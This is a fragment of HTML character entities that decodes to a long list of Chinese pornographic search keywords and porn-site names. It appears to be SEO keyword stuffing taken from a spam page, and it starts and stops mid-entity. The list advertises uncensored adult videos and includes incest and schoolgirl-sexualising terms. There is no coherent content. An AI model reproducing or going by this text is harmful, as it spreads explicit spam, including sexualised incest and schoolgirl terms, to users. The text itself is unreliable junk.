0;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#86;&#20037;&#20037;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#26080;&#30721;&#20813;&#36153;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#88;&#44;&#20154;&#22971;&#26080;&#30721;&#20013;&#25991;&#19987;&#21306;&#20037;&#20037;&#97;&#118;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20599;&#25293;&#44;&#29255;&#22810;&#22810;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#24433;&#35270;&#44;&#19968;&#20010;&#20154;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#20122;&#27954;&#21478;&#31867;&#44;&#23381;&#22919;&#24576;&#23381;&#39640;&#28526;&#28526;&#21943;&#35270;&#39057;&#23381;&#22919;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#27431;&#32654;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#97;&#118;&#19981;&#21345;&#44;&#25805;&#36924;&#36164;&#28304;&#44;&#20013;&#25991;&#23383;&#24149;&#63;&#118;&#19968;&#32423;&#26080;&#30721;&#44;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#30340;&#20813;&#36153;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19981;&#22312;&#32447;&#26080;&#30721;&#35270;&#39057;&#44;&#19997;&#34972;&#26080;&#30721;&#98;&#116;&#32593;&#31449;&#44;&#40644;&#33394;&#26080;&#30721;&#67;&#79;&#77;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#57;&#57;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#39640;&#28165;&#26080;&#30721;&#20013;&#25991;&#44;&#26080;&#30721;&#33394;&#97;&#118;&#19968;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#22823;&#29255;&#22823;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26377;&#30721;&#22312;&#32447;&#19968;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#20122;&#27954;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#25293;&#33258;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31881;&#23273;&#23567;&#27884;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#23381;&#22919;&#44;&#34588;&#26691;&#65;&#86;&#22269;&#20869;&#31934;&#21697;&#33258;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#44;&#31070;&#39532;&#21320;&#22812;&#35270;&#39057;&#44;&#20122;&#27954;&#20061;&#20061;&#20061;&#44;&#26085;&#38889;&#21320;&#22812;&#30005;&#24433;&#44;&#27431;&#32654;&#33394;&#36924;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#44;&#31070;&#39532;&#21320;&#22812;&#44;&#22269;&#20135;&#21518;&#36827;&#30333;&#23273;&#32728;&#33216;&#22312;&#32447;&#21160;&#28459;&#44;&#22269;&#20135;&#35064;&#33310;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#21512;&#38598;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#40635;&#35910;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#26080;&#30721;&#23569;&#22919;&#44;&#26080;&#30721;&#29245;&#21040;&#29190;&#39640;&#28526;&#25277;&#25616;&#21943;&#27700;&#23381;&#22919;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#24433;&#38498;&#44;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#22269;&#20135;&#20146;&#23376;&#20081;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#35270;&#35273;&#30427;&#23476;&#97;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#32423;&#23569;&#22919;&#19977;&#32423;&#20037;&#20037;&#44;&#20037;&#20037;&#29245;&#20013;&#25991;&#23383;&#44;&#31119;&#21033;&#22312;&#32447;&#19968;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#29408;&#29408;&#24178;&#29408;&#25805;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#29245;&#29245;&#24202;&#25103;&#44;&#20154;&#22971;&#12398;&#20013;&#25991;&#23383;&#24149;&#44;&#22823;&#39321;&#34121;&#22823;&#39321;&#34121;&#23609;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#23569;&#22919;&#20177;&#20081;&#27611;&#29255;&#26080;&#30721;&#44;&#22269;&#20135;&#40635;&#33457;&#35910;&#21095;&#20256;&#23186;&#20837;&#21475;&#44;&#20234;&#20154;&#26149;&#33394;&#32;&#26085;&#38889;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#19997;&#21943;&#30333;&#27974;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#23429;&#30007;&#44;&#57;&#49;&#23273;&#33609;&#27431;&#32654;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22812;&#27442;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#22312;&#32447;&#23548;&#33322;&#44;&#26085;&#38889;&#19977;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19987;&#21306;&#44;&#57;&#55;&#97;&#118;&#40635;&#35910;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#20011;&#44;&#20122;&#27954;&#65;&#86;&#20013;&#25991;&#20108;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#31119;&#21033;&#44;&#50;&#48;&#50;&#48;&#26497;&#21697;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#22269;&#20135;&#31934;&#21697;&#29590;&#29590;&#29590;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#28608;&#24773;&#57;&#49;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#44;&#22269;&#20135;&#22823;&#29255;&#20813;&#36153;&#22825;&#22825;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27704;&#20037;&#23159;&#23159;&#20845;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#24433;&#35270;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#20132;&#49;&#51;&#48;&#48;&#21512;&#38598;&#27431;&#32654;&#25104;&#20154;&#24615;&#44;&#20154;&#20154;&#24178;&#20154;&#20154;&#25805;&#20154;&#20154;&#29245;&#57;&#57;&#44;&#30333;&#19997;&#26657;&#33457;&#32;&#33258;&#24944;&#21040;&#29245;&#34588;&#20083;&#26085;&#26412;&#44;&#26085;&#26085;&#39551;&#66;&#66;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#52;&#52;&#51;&#56;&#56;&#120;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#35266;&#30475;&#44;&#51;&#46;&#32;&#24615;&#29467;&#20132;&#20570;&#24859;&#63;&#63;&#63;&#63;&#30007;&#33390;&#44;&#25104;&#24180;&#20813;&#36153;&#22269;&#20135;&#22823;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26080;&#30721;&#20135;&#21306;&#19968;&#21306;&#20108;&#44;&#20845;&#26376;&#33394;&#23159;&#23159;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#33394;&#24773;&#32593;&#44;&#21320;&#22812;&#31070;&#39532;&#44;&#21320;&#22812;&#24433;&#38498;&#44;&#32508;&#21512;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#22269;&#20135;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28526;&#32905;&#27442;&#23569;&#22919;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#26085;&#26412;&#22823;&#23610;&#24230;&#29233;&#20570;&#32593;&#31449;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#20837;&#21475;&#44;&#30007;&#20154;&#26742;&#22899;&#20154;&#23617;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#23569;&#22899;&#35270;&#39057;&#44;&#22823;&#23398;&#29983;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#44;&#26085;&#26412;&#26080;&#30721;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#21516;&#44;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#36275;&#30103;&#44;&#22269;&#20135;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#31859;&#22855;&#22312;&#32447;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#44;&#24615;&#19968;&#20081;&#19968;&#25630;&#19968;&#20132;&#19968;&#20262;&#19968;&#24615;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#27431;&#32654;&#32982;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19996;&#20140;&#28909;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#20813;&#36153;&#44;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#21478;&#31867;&#35270;&#39057;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#33394;&#35825;&#44;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#19968;&#20108;&#19977;&#21306;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#23567;&#40644;&#29255;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#27431;&#27954;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#33394;&#21320;&#22812;&#44;&#24180;&#36731;&#28418;&#20142;&#23567;&#23569;&#22919;&#29702;&#35770;&#29255;&#35270;&#39057;&#44;&#24456;&#40644;&#24456;&#28379;&#33633;&#24456;&#33394;&#24773;&#30340;&#23567;&#35828;&#44;&#22235;&#34382;&#31934;&#21697;&#23490;&#23518;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#33394;&#31449;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#32508;&#21512;&#97;&#8564;&#26080;&#30721;&#44;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#19981;&#21345;&#26080;&#30721;&#44;&#20122;&#27954;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#49;&#22312;&#32447;&#26368;&#26032;&#20813;&#36153;&#44;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#44;&#23159;&#23159;&#33394;&#23159;&#23159;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#33394;&#20116;&#26376;&#32508;&#21512;&#28145;&#29233;&#37326;&#33457;&#44;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#22825;&#33394;&#32508;&#21512;&#28608;&#24773;&#32593;&#44;&#26080;&#30721;&#31934;&#21697;&#19981;&#21345;&#20116;&#26376;&#22825;&#28608;&#24773;&#44;&#22235;&#25151;&#25773;&#25773;&#19969;&#39321;&#24320;&#24515;&#23159;&#23159;&#20234;&#20154;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#20845;&#26376;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#20122;&#27954;&#31532;&#19968;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#23548;&#33322;&#44;&#32670;&#32670;&#35270;&#39057;&#32593;&#31449;&#44;&#32670;&#32670;&#25104;&#20154;&#35270;&#39057;&#44;&#30007;&#22899;&#32670;&#32670;&#35270;&#39057;&#44;&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#20135;&#31934;&#21697;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#33426;&#26524;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#35199;&#29916;&#44;&#26085;&#20135;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#32593;&#31449;&#44;&#27431;&#32654;&#24615;&#21463;&#88;&#88;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#24615;&#29245;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21697;&#20108;&#21697;&#22269;&#31934;&#21697;&#54;&#57;&#88;&#88;&#44;&#26085;&#20135;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#44;&#28779;&#36771;&#36771;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#20813;&#36153;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#28779;&#36771;&#36771;&#25104;&#20154;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#51;&#21306;&#44;&#20037;&#29233;&#26080;&#30721;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29702;&#35770;&#29255;&#20813;&#36153;&#44;&#57;&#56;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#98;&#26080;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#44;&#57;&#49;&#35270;&#39057;&#32593;&#44;&#57;&#49;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#44;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#57;&#49;&#44;&#57;&#49;&#31119;&#21033;&#24433;&#38498;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26080;&#30721;&#19987;&#21306;&#44;&#32508;&#21512;&#33394;&#31934;&#21697;&#22269;&#20135;&#44;&#20013;&#25991;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#44;&#20813;&#36153;&#20154;&#25104;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#23383;&#24149;&#44;&#19968;&#26412;&#33394;&#36947;&#97;&#118;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#20108;&#21306;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#35270;&#39057;&#44;&#39321;&#34121;&#21866;&#21866;&#35270;&#39057;&#44;&#39321;&#34121;&#35270;&#39057;&#36719;&#20214;&#65;&#80;&#80;&#44;&#39321;&#34121;&#27745;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#44;&#20116;&#26376;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#29408;&#29408;&#33394;&#23159;&#23159;&#19969;&#39321;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32;&#22269;&#20135;&#32;&#21478;&#31867;&#32;&#26080;&#30721;&#44;&#34588;&#26691;&#65;&#86;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#21050;&#28608;&#35270;&#39057;&#44;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#19981;&#21345;&#44;&#25104;&#24180;&#26080;&#30721;&#97;&#8564;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#33394;&#44;&#57;&#57;&#57;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#35270;&#39057;&#44;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#31934;&#21697;&#44;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#65;&#32423;&#35797;&#30475;&#29255;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#28010;&#28526;&#97;&#118;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#44;&#22269;&#20135;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#44;&#26085;&#38889;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20840;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#25163;&#26426;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#22235;&#21306;&#23548;&#33322;&#44;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20234;&#20154;&#25104;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#21345;&#19968;&#21345;&#20108;&#44;&#120;&#120;&#120;&#120;&#20869;&#23556;&#20013;&#22269;&#32769;&#22919;&#44;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#26080;&#30721;&#26377;&#30721;&#44;&#31934;&#21697;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#31105;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#20998;&#21306;&#44;&#55;&#55;&#55;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20840;&#19977;&#20154;&#19990;&#30028;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#25293;&#20037;&#20037;&#21463;&#25293;&#20037;&#20037;&#44;&#20122;&#27954;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#44;&#20844;&#36710;&#31995;&#20363;&#19968;&#31532;&#57;&#54;&#37096;&#20998;&#38405;&#35835;&#44;&#57;&#56;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#28608;&#24773;&#21866;&#21866;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#53;&#50;&#27431;&#32654;&#26085;&#26085;&#22812;&#22812;&#25784;&#24433;&#38498;&#44;&#20037;&#20037;&#87;&#87;&#87;&#20813;&#36153;&#20154;&#25104;&#20154;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#22270;&#29255;&#44;&#29436;&#21451;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#33539;&#20912;&#20912;&#35270;&#39057;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#26032;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#31934;&#21697;&#23381;&#22919;&#35270;&#39057;&#44;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23435;&#38632;&#29734;&#19979;&#38754;&#22909;&#32039;&#22909;&#28287;&#22909;&#